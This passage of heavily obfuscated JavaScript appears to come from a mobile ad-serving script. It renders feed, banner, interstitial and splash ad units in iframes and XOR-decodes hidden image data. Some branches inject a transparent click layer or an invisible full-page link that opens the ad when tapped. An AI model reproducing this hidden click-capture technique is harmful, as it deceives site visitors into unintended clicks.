Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var 